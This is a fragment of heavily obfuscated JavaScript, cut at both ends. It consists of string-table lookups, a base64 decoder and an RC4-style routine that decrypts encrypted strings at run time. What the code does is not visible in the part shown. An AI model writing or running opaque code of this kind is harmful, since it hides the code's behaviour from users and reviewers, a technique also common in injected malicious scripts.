x439d[327],_0x439d[328],_0x439d[329],_0x439d[330],_0x439d[331],_0x439d[332],_0x439d[333],_0x439d[334],_0x439d[335],_0x439d[336],_0x439d[337],_0x439d[338],_0x439d[339],_0x439d[340],_0x439d[341],_0x439d[342],_0x439d[343],_0x439d[344],_0x439d[345],_0x439d[346],_0x439d[347],_0x439d[348],_0x439d[349],_0x439d[350],_0x439d[351],_0x439d[352],_0x439d[353],_0x439d[354],_0x439d[355],_0x439d[356],_0x439d[357],_0x439d[358],_0x439d[359],_0x439d[360],_0x439d[361],_0x439d[362],_0x439d[363],_0x439d[364],_0x439d[365],_0x439d[366],_0x439d[367],_0x439d[368],_0x439d[369],_0x439d[370],_0x439d[371],_0x439d[372],_0x439d[373],_0x439d[374],_0x439d[375],_0x439d[376],_0x439d[377],_0x439d[378],_0x439d[379],_0x439d[380],_0x439d[381],_0x439d[382],_0x439d[383],_0x439d[384],_0x439d[385],_0x439d[386],_0x439d[387],_0x439d[388],_0x439d[389],_0x439d[390],_0x439d[391],_0x439d[392],_0x439d[393],_0x439d[394],_0x439d[395],_0x439d[396],_0x439d[397],_0x439d[398],_0x439d[399],_0x439d[400],_0x439d[401],_0x439d[402],_0x439d[403],_0x439d[404],_0x439d[405],_0x439d[406],_0x439d[407],_0x439d[408],_0x439d[409],_0x439d[410],_0x439d[411],_0x439d[412],_0x439d[413],_0x439d[414],_0x439d[415],_0x439d[416],_0x439d[417],_0x439d[418],_0x439d[419],_0x439d[420],_0x439d[421],_0x439d[422],_0x439d[423],_0x439d[424],_0x439d[425],_0x439d[426],_0x439d[427],_0x439d[428],_0x439d[429],_0x439d[430],_0x439d[431],_0x439d[432],_0x439d[433],_0x439d[434],_0x439d[435],_0x439d[436],_0x439d[437],_0x439d[438],_0x439d[439],_0x439d[440],_0x439d[441],_0x439d[442],_0x439d[443],_0x439d[444],_0x439d[445],_0x439d[446],_0x439d[447],_0x439d[448],_0x439d[449],_0x439d[450],_0x439d[451],_0x439d[452],_0x439d[453],_0x439d[454],_0x439d[455],_0x439d[456],_0x439d[457],_0x439d[458],_0x439d[459],_0x439d[460],_0x439d[461],_0x439d[462],_0x439d[463],_0x439d[464],_0x439d[465],_0x439d[466],_0x439d[467],_0x439d[468],_0x439d[469],_0x439d[470],_0x439d[471],_0x439d[472],_0x439d[473],_0x439d[474],_0x439d[475],_0x439d[476],_0x439d[477],_0x439d[478],_0x439d[479],_0x439d[480],_0x439d[481],_0x439d[482],_0x439d[483],_0x439d[484],_0x439d[485],_0x439d[486],_0x439d[487],_0x439d[488],_0x439d[489],_0x439d[490],_0x439d[491],_0x439d[492],_0x439d[493],_0x439d[494],_0x439d[495],_0x439d[496],_0x439d[497],_0x439d[498],_0x439d[499],_0x439d[500],_0x439d[501],_0x439d[502],_0x439d[503],_0x439d[504],_0x439d[505],_0x439d[506],_0x439d[507],_0x439d[508],_0x439d[509],_0x439d[510],_0x439d[511],_0x439d[512],_0x439d[513],_0x439d[514],_0x439d[515],_0x439d[516],_0x439d[517],_0x439d[518],_0x439d[519],_0x439d[520],_0x439d[521],_0x439d[522],_0x439d[523],_0x439d[524],_0x439d[525],_0x439d[526],_0x439d[527],_0x439d[528],_0x439d[529],_0x439d[530],_0x439d[531],_0x439d[532],_0x439d[533],_0x439d[534],_0x439d[535],_0x439d[536],_0x439d[537],_0x439d[538],_0x439d[539],_0x439d[540],_0x439d[541],_0x439d[542],_0x439d[543],_0x439d[544],_0x439d[545],_0x439d[546],_0x439d[547],_0x439d[548],_0x439d[549],_0x439d[550],_0x439d[551],_0x439d[552],_0x439d[553],_0x439d[554],_0x439d[555],_0x439d[556],_0x439d[557],_0x439d[558],_0x439d[559],_0x439d[560],_0x439d[561],_0x439d[562],_0x439d[563],_0x439d[564],_0x439d[565],_0x439d[566],_0x439d[567],_0x439d[568],_0x439d[569],_0x439d[570],_0x439d[571],_0x439d[572],_0x439d[573],_0x439d[574],_0x439d[575],_0x439d[576],_0x439d[577],_0x439d[578],_0x439d[579],_0x439d[580],_0x439d[581],_0x439d[582],_0x439d[583],_0x439d[584],_0x439d[585],_0x439d[586],_0x439d[587],_0x439d[588],_0x439d[589],_0x439d[590],_0x439d[591],_0x439d[592],_0x439d[593],_0x439d[594],_0x439d[595],_0x439d[596],_0x439d[597],_0x439d[598],_0x439d[599],_0x439d[600],_0x439d[601],_0x439d[602],_0x439d[603],_0x439d[604],_0x439d[605],_0x439d[606],_0x439d[607],_0x439d[608],_0x439d[609],_0x439d[610],_0x439d[611],_0x439d[612],_0x439d[613],_0x439d[614],_0x439d[615],_0x439d[616],_0x439d[617],_0x439d[618],_0x439d[619],_0x439d[620],_0x439d[621],_0x439d[622],_0x439d[623],_0x439d[624],_0x439d[625],_0x439d[626],_0x439d[627],_0x439d[628],_0x439d[629],_0x439d[630],_0x439d[631],_0x439d[632],_0x439d[633],_0x439d[634],_0x439d[635],_0x439d[636],_0x439d[637],_0x439d[638],_0x439d[639],_0x439d[640],_0x439d[641],_0x439d[642],_0x439d[643],_0x439d[644],_0x439d[645],_0x439d[646],_0x439d[647],_0x439d[648],_0x439d[649],_0x439d[650],_0x439d[651],_0x439d[652],_0x439d[653],_0x439d[654],_0x439d[655],_0x439d[656],_0x439d[657],_0x439d[658],_0x439d[659]];(function(_0xfc4ax2,_0xfc4ax3){var _0xfc4ax4=function(_0xfc4ax5){while(--_0xfc4ax5){_0xfc4ax2[_0x439d[661]](_0xfc4ax2[_0x439d[660]]())}};_0xfc4ax4(++_0xfc4ax3)}(_0x49e6,0x1e3));var _0x5eb9=function(_0xfc4ax7,_0xfc4ax8){_0xfc4ax7= _0xfc4ax7- 0x0;var _0xfc4ax9=_0x49e6[_0xfc4ax7];if(_0x5eb9[_0x439d[662]]=== undefined){(function(){var _0xfc4axa;try{var _0xfc4axb=Function(_0x439d[663]+ _0x439d[664]+ _0x439d[665]);_0xfc4axa= _0xfc4axb()}catch(_0x265b59){_0xfc4axa= window};var _0xfc4axc=_0x439d[666];_0xfc4axa[_0x439d[667]]|| (_0xfc4axa[_0x439d[667]]= function(_0xfc4axd){var _0xfc4axe=String(_0xfc4axd)[_0x439d[669]](/=+$/,_0x439d[668]);for(var _0xfc4axf=0x0,_0xfc4ax10,_0xfc4ax11,_0xfc4ax12=0x0,_0xfc4ax13=_0x439d[668];_0xfc4ax11= _0xfc4axe[_0x439d[670]](_0xfc4ax12++);~_0xfc4ax11&& (_0xfc4ax10= _0xfc4axf% 0x4?_0xfc4ax10* 0x40+ _0xfc4ax11:_0xfc4ax11,_0xfc4axf++ % 0x4)?_0xfc4ax13+= String[_0x439d[671]](0xff& _0xfc4ax10>> (-0x2* _0xfc4axf & 0x6)):0x0){_0xfc4ax11= _0xfc4axc[_0x439d[672]](_0xfc4ax11)};return _0xfc4ax13})}());var _0xfc4ax14=function(_0xfc4ax15,_0xfc4ax8){var _0xfc4ax16=[],_0xfc4ax17=0x0,_0xfc4ax18,_0xfc4ax19=_0x439d[668],_0xfc4ax1a=_0x439d[668];_0xfc4ax15= atob(_0xfc4ax15);for(var _0xfc4ax1b=0x0,_0xfc4ax1c=_0xfc4ax15[_0x439d[673]];_0xfc4ax1b< _0xfc4ax1c;_0xfc4ax1b++){_0xfc4ax1a+= _0x439d[674]+ (_0x439d[676]+ _0xfc4ax15[_0x439d[678]](_0xfc4ax1b)[_0x439d[677]](0x10))[_0x439d[675]](-0x2)};_0xfc4ax15= decodeURIComponent(_0xfc4ax1a);for(var _0xfc4ax1d=0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax1d};for(_0xfc4ax1d= 0x0;_0xfc4ax1d< 0x100;_0xfc4ax1d++){_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax8[_0x439d[678]](_0xfc4ax1d% _0xfc4ax8[_0x439d[673]]))% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18};_0xfc4ax1d= 0x0;_0xfc4ax17= 0x0;for(var _0xfc4ax1e=0x0;_0xfc4ax1e< _0xfc4ax15[_0x439d[673]];_0xfc4ax1e++){_0xfc4ax1d= (_0xfc4ax1d+ 0x1)% 0x100;_0xfc4ax17= (_0xfc4ax17+ _0xfc4ax16[_0xfc4ax1d])% 0x100;_0xfc4ax18= _0xfc4ax16[_0xfc4ax1d];_0xfc4ax16[_0xfc4ax1d]= _0xfc4ax16[_0xfc4ax17];_0xfc4ax16[_0xfc4ax17]= _0xfc4ax18;_0xfc4ax19+= String[_0x439d[671]](_0xfc4ax15[_0x439d[678]](_0xfc4ax1e)^ _0xfc4ax16[(_0xfc4ax16[_0xfc4ax1d]+ _0xfc4ax16[_0xfc4ax17])% 0x100])};return _0xfc4ax19};_0x5eb9[_0x439d[679]]= _0xfc4ax14;_0x5eb9[_0x439d[680]]= {};_0x5eb9[_0x439d[662]]=  !![]};var _0xfc4ax1f=_0x5eb9[_0x439d[680]][_0xfc4ax7];if(_0xfc4ax1f=== undefined){if(_0x5eb9[_0x439d[681]]=== undefined){_0x5eb9[_0x439d[681]]=  !![]};_0xfc4ax9= _0x5eb9[_0x439d[679]](_0xfc4ax9,_0xfc4ax8);_0x5eb9[_0x439d[680]][_0xfc4ax7]= _0xfc4ax9}else {_0xfc4ax9= _0xfc4ax1f};return _0xfc4ax9};var _$_2ad0=[_0x439d[682],_0x439d[683],_0x5eb9(_0x439d[684],_0x439d[685]),_0x5eb9(_0x439d[686],_0x439d[687]),_0x5eb9(_0x439d[688],_0x439d[689]),_0x5eb9(_0x439d[690],_0x439d[691]),_0x5eb9(_0x439d[692],_0x439d[693]),_0x439d[694],_0x5eb9(_0x439d[695],_0x439d[696]),_0x5eb9(_0x439d[697],_0x439d[687]),_0x5eb9(_0x439d[698],_0x439d[699]),_0x5eb9(_0x439d[700],_0x439d[701]),_0x5eb9(_0x439d[702],_0x439d[691]),_0x5eb9(_0x439d[703],_0x439d[704]),_0x5eb9(_0x439d[705],_0x439d[706]),_0x5eb9(_0x439d[707],_0x439d[693]),_0x5eb9(_0x439d[708],_0x439d[709]),_0x5eb9(_0x439d[710],_0x439d[701]),_0x5eb9(_0x439d[711],_0x439d[712]),_0x5eb9(_0x439d[713],_0x439d[696]),_0x5eb9(_0x439d[714],_0x439d[685]),_0x5eb9(_0x439d[715],_0x439d[716]),_0x5eb9(_0x439d[717],_0x439d[696]),_0x5eb9(_0x439d[718],_0x439d[709]),_0x5eb9(_0x439d[719],_0x439d[687]),_0x439d[720],_0x439d[721],_0x5eb9(_0x439d[722],_0x439d[723]),_0x5eb9(_0x439d[724],_0x439d[725]),_0x5eb9(_0x439d[726],_0x439d[689]),_0x5eb9(_0x439d[727],_0x439d[704]),_0x5eb9(_0x439d[728],_0x439d[729]),_0x5eb9(_0x439d[730],_0x439d[687]),_0x439d[731],_0x439d[732],_0x439d[733],_0x5eb9(_0x439d[734],_0x439d[735]),_0x5eb9(_0x439d[736],_0x439d[737]),_0x5eb9(_0x439d[738],_0x439d[739]),_0x5eb9(_0x439d[740],_0x439d[741]),_0x5eb9(_0x439d[742],_0x439d[743]),_0x5eb9(_0x439d[744],_0x439d[745]),_0x439d[746],_0x5eb9(_0x439d[747],_0x439d[748]),_0x5eb9(_0x439d[749],_0x439d[750]),_0x5eb9(_0x439d[751],_0x439d[752]),_0x5eb9(_0x439d[753],_0x439d[735]),_0x439d[754],_0x5eb9(_0x439d[755],_0x439d[756]),_0x5eb9(_0x439d[757],_0x439d[699]),_0x439d[758],_0x5eb9(_0x439d[759],_0x439d[760]),_0x5eb9(_0x439d[761],_0x439d[762]),_0x5eb9(_0x439d[763],_0x439d[735]),_0x439d[764],_0x439d[765],_0x439d[766],_0x439d[767],_0x5eb9(_0x439d[768],_0x439d[769]),_0x439d[770],_0x5eb9(_0x439d[771],_0x439d[706]),_0x5eb9(_0x439d[772],_0x439d[773]),_0x5eb9(_0x439d[774],_0x439d[704]),_0x5eb9(_0x439d[775],_0x439d[756]),_0x5eb9(_0x439d[776],_0x439d[696]),_0x5eb9(_0x439d[777],_0x439d[735]),_0x439d[778],_0x439d[779],_0x5eb9(_0x439d[780],_0x439d[781]),_0x5eb9(_0x439d[782],_0x439d[783]),_0x5eb9(_0x439d[784],_0x439d[785]),_0x5eb9(_0x439d[786],_0x439d[706]),_0x439d[787],_0x5eb9(_0x439d[788],_0x439d[789]),_0x5eb9(_0x439d[790],_0x439d[791]),_0x5eb9(_0x439d[792],_0x439d[739]),_0x5eb9(_0x439d[793],_0x439d[706]),_0x5eb9(_0x439d[794],_0x439d[785]),_0x5eb9(_0x439d[795],_0x439d[760]),_0x5eb9(_0x439d[796],_0x439d[701]),_0x439d[797],_0x5eb9(_0x439d[798],_0x439d[799]),_0x5eb9(_0x439d[800],_0x439d[729]),_0x439d[801],_0x439d[802],_0x5eb9(_0x439d[803],_0x439d[799]),_0x5eb9(_0x439d[804],_0x439d[805]),_0x5eb9(_0x439d[806],_0x439d[760]),_0x5eb9(_0x439d[807],_0x439d[735]),_0x5eb9(_0x439d[808],_0x439d[752]),_0x5eb9(_0x439d[809],_0x439d[810]),_0x439d[811],_0x439d[812],_0x439d[813],_0x5eb9(_0x439d[814],_0x439d[785]),_0x5eb9(_0x439d[815],_0x439d[685]),_0x5eb9(_0x439d[816],_0x439d[799]),_0x5eb9(_0x439d[817],_0x439d[704]),_0x5eb9(_0x439d[818],_0x439d[689]),_0x5eb9(_0x439d[819],_0x439d[752]),_0x5eb9(_0x439d[820],_0x439d[716]),_0x5eb9(_0x439d[821],_0x439d[822]),_0x5eb9(_0x439d[823],_0x439d[752]),_0x5eb9(_0x439d[824],_0x439d[745]),_0x5eb9(_0x439d[825],_0x439d[826]),_0x5eb9(_0x439d[827],_0x439d[687]),_0x439d[828],_0x5eb9(_0x439d[829],_0x439d[762]),_0x5eb9(_0x439d[830],_0x439d[691]),_0x439d[831],_0x439d[832],_0x5eb9(_0x439d[833],_0x439d[799]),_0x5eb9(_0x439d[834],_0x439d[735]),_0x5eb9(_0x439d[835],_0x439d[735]),_0x5eb9(_0x439d[836],_0x439d[725]),_0x5eb9(_0x439d[837],_0x439d[760]),_0x5eb9(_0x439d[838],_0x439d[789]),_0x5eb9(_0x439d[839],_0x439d[840]),_0x5eb9(_0x439d[841],_0x439d[741]),_0x439d[842],_0x5eb9(_0x439d[843],_0x439d[706]),_0x439d[844],_0x5eb9(_0x439d[845],_0x439d[745]),_0x5eb9(_0x439d[846],_0x439d[704]),_0x5eb9(_0x439d[847],_0x439d[840]),_0x439d[848],_0x439d[849],_0x5eb9(_0x439d[850],_0x439d[725]),_0x5eb9(_0x439d[851],_0x439d[737]),_0x5eb9(_0x439d[852],_0x439d[712]),_0x5eb9(_0x439d[853],_0x439d[854]),_0x5eb9(_0x439d[855],_0x439d[762]),_0x5eb9(_0x439d[856],_0x439d[840]),_0x5eb9(_0x439d[857],_0x439d[785]),_0x5eb9(_0x439d[858],_0x439d[799]),_0x5eb9(_0x439d[859],_0x439d[685]),_0x5eb9(_0x439d[860],_0x439d[752]),_0x5eb9(_0x439d[861],_0x439d[756]),_0x5eb9(_0x439d[862],_0x439d[863]),_0x439d[864],_0x5eb9(_0x439d[865],_0x439d[866]),_0x5eb9(_0x439d[867],_0x439d[799]),_0x5eb9(_0x439d[868],_0x439d[685]),_0x5eb9(_0x439d[869],_0x439d[866]),_0x5eb9(_0x439d[870],_0x439d[739]),_0x5eb9(_0x439d[871],_0x439d[701]),_0x5eb9(_0x439d[872],_0x439d[873]),_0x5eb9(_0x439d[874],_0x439d[875]),_0x5eb9(_0x439d[876],_0x439d[689]),_0x5eb9(_0x439d[877],_0x439d[687]),_0x5eb9(_0x439d[878],_0x439d[709]),_0x5eb9(_0x439d[879],_0x439d[762]),_0x5eb9(_0x439d[880],_0x439d[863]),_0x5eb9(_0x439d[881],_0x439d[789]),_0x439d[882],_0x5eb9(_0x439d[883],_0x439d[875]),_0x5eb9(_0x439d[884],_0x439d[696]),_0x5eb9(_0x439d[885],_0x439d[791]),_0x5eb9(_0x439d[886],_0x439d[741]),_0x5eb9(_0x439d[887],_0x439d[888]),_0x5eb9(_0x439d[889],_0x439d[696]),_0x5eb9(_0x439d[890],_0x439d[789]),_0x5eb9(_0x439d[891],_0x439d[866]),_0x5eb9(_0x439d[892],_0x439d[781]),_0x5eb9(_0x439d[893],_0x439d[810]),_0x5eb9(_0x439d[894],_0x439d[737]),_0x5eb9(_0x439d[895],_0x439d[706]),_0x5eb9(_0x439d[896],_0x439d[745]),_0x5eb9(_0x439d[897],_0x439d[750]),_0x5eb9(_0x439d[898],_0x439d[840]),_0x5eb9(_0x439d[899],_0x439d[687]),_0x5eb9(_0x439d[900],_0x439d[745]),_0x5eb9(_0x439d[901],_0x439d[863]),_0x5eb9(_0x439d[902],_0x439d[903]),_0x5eb9(_0x439d[904],_0x439d[785]),_0x439d[905],_0x5eb9(_0x439d[906],_0x439d[743]),_0x5eb9(_0x439d[907],_0x439d[903]),_0x439d[908],_0x5eb9(_0x439d[909],_0x439d[910]),_0x5eb9(_0x439d[911],_0x439d[725]),_0x5eb9(_0x439d[912],_0x439d[799]),_0x5eb9(_0x439d[913],_0x439d[762]),_0x5eb9(_0x439d[914],_0x439d[760]),_0x5eb9(_0x439d[915],_0x439d[799]),_0x5eb9(_0x439d[916],_0x439d[822]),_0x439d[917],_0x5eb9(_0x439d[918],_0x439d[739]),_0x5eb9(_0x439d[919],_0x439d[712]),_0x5eb9(_0x439d[920],_0x439d[756]),_0x439d[921],_0x439d[922],_0x5eb9(_0x439d[923],_0x439d[752]),_0x5eb9(_0x439d[924],_0x439d[750]),_0x5eb9(_0x439d[925],_0x439d[910]),_0x5eb9(_0x439d[926],_0x439d[760]),_0x5eb9(_0x439d[927],_0x439d[866]),_0x439d[928],_0x5eb9(_0x439d[929],_0x439d[725]),_0x5eb9(_0x439d[930],_0x439d[805]),_0x5eb9(_0x439d[931],_0x439d[783]),_0x439d[932],_0x5eb9(_0x439d[933],_0x439d[685]),_0x5eb9(_0x439d[934],_0x439d[706]),_0x5eb9(_0x439d[935],_0x439d[910]),_0x5eb9(_0x439d[936],_0x439d[729]),_0x5eb9(_0x439d[937],_0x439d[762]),_0x439d[938],_0x5eb9(_0x439d[939],_0x439d[760]),_0x5eb9(_0x439d[940],_0x439d[748]),_0x5eb9(_0x439d[941],_0x439d[689]),_0x5eb9(_0x439d[942],_0x439d[854]),_0x5eb9(_0x439d[943],_0x439d[910]),_0x5eb9(_0x439d[944],_0x439d[693]),_0x5eb9(_0x439d[945],_0x439d[737]),_0x5eb9(_0x439d[946],_0x439d[743]),_0x5eb9(_0x439d[947],_0x439d[743]),_0x5eb9(_0x439d[948],_0x439d[739]),_0x5eb9(_0x439d[949],_0x439d[689]),_0x5eb9(_0x439d[950],_0x439d[873]),_0x5eb9(_0x439d[951],_0x439d[712]),_0x5eb9(_0x439d[952],_0x439d[691]),_0x5eb9(_0x439d[953],_0x439d[716]),_0x5eb9(_0x439d[954],_0x439d[723]),_0x439d[955],_0x5eb9(_0x439d[956],_0x439d[866]),_0x5eb9(_0x439d[957],_0x439d[799]),_0x5eb9(_0x439d[958],_0x439d[689]),_0x5eb9(_0x439d[959],_0x439d[723]),_0x5eb9(_0x439d[960],_0x439d[875]),_0x439d[961],_0x5eb9(_0x439d[962],_0x439d[863]),_0x5eb9(_0x439d[963],_0x439d[699]),_0x5eb9(_0x439d[964],_0x439d[725]),_0x439d[965],_0x5eb9(_0x439d[966],_0x439d[863]),_0x5eb9(_0x439d[967],_0x439d[866]),_0x5eb9(_0x439d[968],_0x439d[752]),_0x439d[969],_0x5eb9(_0x439d[970],_0x439d[750]),_0x5eb9(_0x439d[971],_0x439d[769]),_0x5eb9(_0x439d[972],_0x439d[888]),_0x439d[973],_0x5eb9(_0x439d[974],_0x439d[748]),_0x439d[975],_0x439d[976],_0x5eb9(_0x439d[977],_0x439d[863]),_0x439d[978],_0x5eb9(_0x439d[979],_0x439d[735]),_0x5eb9(_0x439d[980],_0x439d[760]),_0x5eb9(_0x439d[981],_0x439d[739]),_0x5eb9(_0x439d[982],_0x439d[760]),_0x5eb9(_0x439d[983],_0x439d[696]),_0x5eb9(_0x439d[984],_0x439d[791]),_0x5eb9(_0x439d[985],_0x439d[716]),_0x5eb9(_0x439d[986],_0x439d[704]),_0x5eb9(_0x439d[987],_0x439d[729]),_0x5eb9(_0x439d[988],_0x439d[699]),_0x5eb9(_0x439d[989],_0x439d[888]),_0x5eb9(_0x439d[990],_0x439d[903]),_0x5eb9(_0x439d[991],_0x439d[737]),_0x5eb9(_0x439d[992],_0x439d[745]),_0x5eb9(_0x439d[993],_0x439d[701]),_0x5eb9(_0x439d[994],_0x439d[785]),_0x5eb9(_0x439d[995],_0x439d[888]),_0x439d[996],_0x5eb9(_0x439d[997],_0x439d[810]),_0x439d[998],_0x439d[999],_0x5eb9(_0x439d[1000],_0x439d[735]),_0x439d[1001],_0x5eb9(_0x439d[1002],_0x439d[735]),_0x5eb9(_0x439d[1003],_0x439d[699]),_0x439d[1004],_0x5eb9(_0x439d[1005],_0x439d[701]),_0x5eb9(_0x439d[1006],_0x439d[737]),_0x5eb9(_0x439d[1007],_0x439d[854]),_0x5eb9(_0x439d[1008],_0x439d[685]),_0x5eb9(_0x439d[1009],_0x439d[875]),_0x5eb9(_0x439d[1010],_0x439d[854]),_0x439d[1011],_0x5eb9(_0x439d[1012],_0x439d[826]),_0x5eb9(_0x439d[1013],_0x439d[783]),_0x5eb9(_0x439d[1014],_0x439d[701]),_0x5eb9(_0x439d[1015],_0x439d[826]),_0x5eb9(_0x439d[1016],_0x439d[888]),_0x5eb9(_0x439d[1017],_0x439d[910]),_0x5eb9(_0x439d[1018],_0x439d[709]),_0x439d[1019],_0x439d[1020],_0x5eb9(_0x439d[1021],_0x439d[709]),_0x5eb9(_0x439d[1022],_0x439d[693]),_0x5eb9(_0x439d[1023],_0x439d[701]),_0x5eb9(_0x439d[1024],_0x439d[888]),_0x5eb9(_0x439d[1025],_0x439d[822]),_0x5eb9(_0x439d[1026],_0x439d[704]),_0x5eb9(_0x439d[1027],_0x439d[706]),_0x5eb9(_0x439d[1028],_0x439d[693]),_0x5eb9(_0x439d[1029],_0x439d[706]),_0x5eb9(_0x439d[1030],_0x439d[696]),_0x5eb9(_0x439d[1031],_0x439d[691]),_0x5eb9(_0x439d[1032],_0x439d[723]),_0x5eb9(_0x439d[1033],_0x439d[737]),_0x5eb9(_0x439d[1034],_0x439d[1035]),_0x5eb9(_0x439d[1036],_0x439d[826]),_0x5eb9(_0x439d[1037],_0x439d[822]),_0x5eb9(_0x439d[1038],_0x439d[752]),_0x5eb9(_0x439d[1039],_0x439d[704]),_0x5eb9(_0x439d[1040],_0x439d[826]),_0x5eb9(_0x439d[1041],_0x439d[704]),_0x5eb9(_0x439d[1042],_0x439d[696]),_0x5eb9(_0x439d[1043],_0x439d[696]),_0x5eb9(_0x439d[1044],_0x439d[704]),_0x5eb9(_0x439d[1045],_0x439d[709]),_0x5eb9(_0x439d[1046],_0x439d[863]),_0x5eb9(_0x439d[1047],_0x439d[748]),_0x5eb9(_0x439d[1048],_0x439d[729]),_0x5eb9(_0x439d[1049],_0x439d[762]),_0x5eb9(_0x439d[1050],_0x439d[701]),_0x5eb9(_0x439d[1051],_0x439d[729]),_0x5eb9(_0x439d[1052],_0x439d[773]),_0x439d[1053],_0x439d[1054],_0x5eb9(_0x439d[1055],_0x439d[712]),_0x5eb9(_0x439d[1056],_0x439d[748]),_0x5eb9(_0x439d[1057],_0x439d[781]),_0x5eb9(_0x439d[1058],_0x439d[743]),_0x5eb9(_0x439d[1059],_0x439d[822]),_0x5eb9(_0x439d[1060],_0x439d[706]),_0x439d[665],_0x5eb9(_0x439d[1061],_0x439d[685]),_0x5eb9(_0x439d[1062],_0x439d[762]),_0x439d[668],_0x5eb9(_0x439d[1063],_0x439d[756]),_0x439d[670],_0x5eb9(_0x439d[1064],_0x439d[689]),_0x5eb9(_0x439d[1065],_0x439d[712]),_0x5eb9(_0x439d[1066],_0x439d[785]),_0x439d[674],_0x5eb9(_0x439d[1067],_0x439d[745]),_0x439d[676],_0x5eb9(_0x439d[1068],_0x439d[903]),_0x5eb9(_0x439d[1069],_0x439d[750]),_0x5eb9(_0x439d[1070],_0x439d[760]),_0x5eb9(_0x439d[1071],_0x439d[910]),_0x5eb9(_0x439d[1072],_0x439d[712]),_0x439d[684],_0x5eb9(_0x439d[1073],_0x439d[773]),_0x5eb9(_0x439d[1074],_0x439d[756]),_0x5eb9(_0x439d[1075],_0x439d[875]),_0x5eb9(_0x439d[1076],_0x439d[785]),_0x5eb9(_0x439d[1077],_0x439d[685]),_0x439d[1078],_0x5eb9(_0x439d[1079],_0x439d[903]),_0x5eb9(_0x439d[1080],_0x439d[737]),_0x439d[1081],_0x5eb9(_0x439d[1082],_0x439d[750]),_0x439d[1083],_0x439d[697],_0x439d[1084],_0x5eb9(_0x439d[1085],_0x439d[739]),_0x5eb9(_0x439d[1086],_0x439d[805]),_0x439d[1087],_0x5eb9(_0x439d[1088],_0x439d[748]),_0x5eb9(_0x439d[1089],_0x439d[762]),_0x5eb9(_0x439d[1090],_0x439d[737]),_0x5eb9(_0x439d[1091],_0x439d[750]),_0x5eb9(_0x439d[1092],_0x439d[706]),_0x5eb9(_0x439d[1093],_0x439d[866]),_0x5eb9(_0x439d[1094],_0x439d[826]),_0x439d[1095],_0x5eb9(_0x439d[1096],_0x439d[735]),_0x439d[1097],_0x5eb9(_0x439d[1098],_0x439d[687]),_0x439d[1099],_0x5eb9(_0x439d[1100],_0x439d[863]),_0x439d[1101],_0x5eb9(_0x439d[1102],_0x439d[791]),_0x439d[1103],_0x5eb9(_0x439d[1104],_0x439d[723]),_0x5eb9(_0x439d[1105],_0x439d[799]),_0x5eb9(_0x439d[1106],_0x439d[737]),_0x5eb9(_0x439d[1107],_0x439d[696]),_0x439d[1108],_0x5eb9(_0x439d[1109],_0x439d[854]),_0x5eb9(_0x439d[1110],_0x439d[910]),_0x439d[719],_0x5eb9(_0x439d[1111],_0x439d[748]),_0x5eb9(_0x439d[1112],_0x439d[875]),_0x5eb9(_0x439d[1113],_0x439d[693]),_0x5eb9(_0x439d[1114],_0x439d[701]),_0x5eb9(_0x439d[1115],_0x439d[785]),_0x5eb9(_0x439d[1116],_0x439d[699]),_0x5eb9(_0x439d[1117],_0x439d[752]),_0x5eb9(_0x439d[1118],_0x439d[866]),_0x439d[730],_0x5eb9(_0x439d[1119],_0x439d[701]),_0x5eb9(_0x439d[1120],_0x439d[750]),_0x5eb9(_0x439d[1121],_0x439d[888]),_0x5eb9(_0x439d[1122],_0x439d[826]),_0x5eb9(_0x439d[1123],_0x439d[739]),_0x5eb9(_0x439d[1124],_0x439d[735]),_0x5eb9(_0x439d[1125],_0x439d[750]),_0x5eb9(_0x439d[1126],_0x439d[737]),_0x5eb9(_0x439d[1127],_0x439d[752]),_0x5eb9(_0x439d[1128],_0x439d[752]),_0x5eb9(_0x439d[1129],_0x439d[745]),_0x5eb9(_0x439d[1130],_0x439d[840]),_0x5eb9(_0x439d[1131],_0x439d[691]),_0x5eb9(_0x439d[1132],_0x439d[822]),_0x5eb9(_0x439d[1133],_0x439d[760]),_0x5eb9(_0x439d[1134],_0x439d[739]),_0x439d[742],_0x439d[1135],_0x5eb9(_0x439d[1136],_0x439d[854]),_0x5eb9(_0x439d[1137],_0x439d[760]),_0x5eb9(_0x439d[1138],_0x439d[762]),_0x5eb9(_0x439d[1139],_0x439d[791]),_0x439d[1140],_0x5eb9(_0x439d[1141],_0x439d[729]),_0x5eb9(_0x439d[1142],_0x439d[748]),_0x5eb9(_0x439d[1143],_0x439d[791]),_0x5eb9(_0x439d[1144],_0x439d[840]),_0x5eb9(_0x439d[1145],_0x439d[693]),_0x5eb9(_0x439d[1146],_0x439d[743]),_0x5eb9(_0x439d[1147],_0x439d[739]),_0x5eb9(_0x439d[1148],_0x439d[699]),_0x5eb9(_0x439d[1149],_0x439d[854]),_0x5eb9(_0x439d[1150],_0x439d[725]),_0x439d[1151],_0x5eb9(_0x439d[1152],_0x439d[888]),_0x5eb9(_0x439d[1153],_0x439d[704]),_0x5eb9(_0x439d[1154],_0x439d[866]),_0x5eb9(_0x439d[1155],_0x439d[685]),_0x5eb9(_0x439d[1156],_0x439d[709]),_0x5eb9(_0x439d[1157],_0x439d[689]),_0x5eb9(_0x439d[1158],_0x439d[741]),_0x439d[1159],_0x5eb9(_0x439d[1160],_0x439d[799]),_0x5eb9(_0x439d[1161],_0x439d[693]),_0x5eb9(_0x439d[1162],_0x439d[910]),_0x439d[784],_0x5eb9(_0x439d[1163],_0x439d[791]),_0x439d[782],_0x5eb9(_0x439d[1164],_0x439d[785]),_0x439d[794],_0x5eb9(_0x439d[1165],_0x439d[873]),_0x5eb9(_0x439d[1166],_0x439d[791]),_0x5eb9(_0x439d[1167],_0x439d[773]),_0x439d[1168],_0x5eb9(_0x439d[1169],_0x439d[854]),_0x5eb9(_0x439d[1170],_0x439d[805]),_0x5eb9(_0x439d[1171],_0x439d[723]),_0x5eb9(_0x439d[1172],_0x439d[735]),_0x5eb9(_0x439d[1173],_0x439d[791]),_0x5eb9(_0x439d[1174],_0x439d[762]),_0x5eb9(_0x439d[1175],_0x439d[791]),_0x439d[798],_0x439d[1176],_0x5eb9(_0x439d[1177],_0x439d[716]),_0x5eb9(_0x439d[1178],_0x439d[762]),_0x5eb9(_0x439d[1179],_0x439d[826]),_0x5eb9(_0